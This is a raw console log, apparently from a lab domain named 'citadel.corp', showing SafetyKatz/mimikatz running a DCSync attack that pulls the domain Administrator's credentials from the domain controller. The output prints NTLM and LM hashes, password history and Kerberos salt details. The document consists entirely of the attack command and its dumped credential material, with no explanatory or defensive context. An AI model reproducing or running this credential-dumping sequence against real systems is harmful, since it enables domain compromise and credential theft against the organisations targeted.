 PS C:\temp> ./SafetyKatz.exe "lsadump::dcsync /domain:citadel.corp /user:Administrator"
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:citadel.corp /user:Administrator
[DC] 'citadel.corp' will be the domain
[DC] 'citadel-dc.citadel.corp' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 3/30/2025 8:53:10 PM
Object Security ID   : S-1-5-21-253487801-221673152-1815095224-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 1a7bf8d59d5e6e599f641802ee7d2948
    ntlm- 0: 1a7bf8d59d5e6e599f641802ee7d2948
    ntlm- 1: bcecf7d2efeb76139da904fb78158178
    lm  - 0: 96d730b85da9b36df4aecd63c351a6ac
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 60c648ced05a7ba848bd1221aaac3ea3
* Primary:Kerberos-Newer-Keys *
    Default Salt : CITADEL.CORPAdministrator
    Default Iterations : 4096